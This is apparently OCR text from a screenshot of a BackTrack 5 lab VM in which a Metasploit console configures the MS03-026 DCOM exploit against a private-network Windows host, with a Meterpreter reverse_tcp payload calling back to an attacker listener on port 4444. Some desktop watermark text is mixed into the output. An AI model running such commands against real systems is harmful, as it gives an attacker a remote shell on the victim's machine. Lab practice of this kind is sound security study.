 (Backtrack 5) MSEC Internal BackTrack Attack - VMware Player (Non-commercial use only)
Player
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 1712 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 1712 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/windows/dcerp/ms03_026_dcom
[-] Failed to load module: exploit/windows/dcerp/ms03_026_dcom
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set rhost 192.168.100.201
rhost => 192.168.100.201
msf exploit(ms03_026_dcom) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms03_026_dcom) > set lhost 192.168.100.3
lhost => 192.168.100.3
msf exploit(ms03_026_dcom) > show options
<< back | track
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.100.201 yes The target address
RPORT 135 yes The target port
Payload options (windows/meterpreter/reverse_tcp):
the quieter you become, the more you are
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.100.3 yes The listen address
LPORT 4444 yes The listen port
root@bt: ~